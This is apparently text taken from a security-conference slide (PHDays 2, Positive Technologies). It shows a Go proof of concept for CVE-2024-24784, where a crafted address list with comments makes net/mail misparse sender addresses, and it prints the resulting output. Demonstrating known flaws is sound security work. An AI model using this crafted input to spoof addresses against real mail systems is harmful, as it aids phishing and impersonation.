 Cyber-
festival
PHDays 2
by positive technologies
powered by: digital ministry_
Exploit — Comments
One of the attack vectors is address spoofing
Golang / CVE-2024-24784
**
package main
import (
"fmt"
"net/mail"
)
func main() {
addressListString := "(<evil@gmail.com>,) <sevakokorin80@gmail.com>"
addressList, err := mail.ParseAddressList(addressListString)
if err != nil {
fmt.Println("Error parsing address list:", err)
return
}
for _, addr := range addressList {
fmt.Printf("Name: %s, Address: %s\n", addr.Name, addr.Address)
}
}
Output:
Name: (, Address: evil@gmail.com
Name: ), Address: sevakokorin80@gmail.com
HAHACKING
phd 2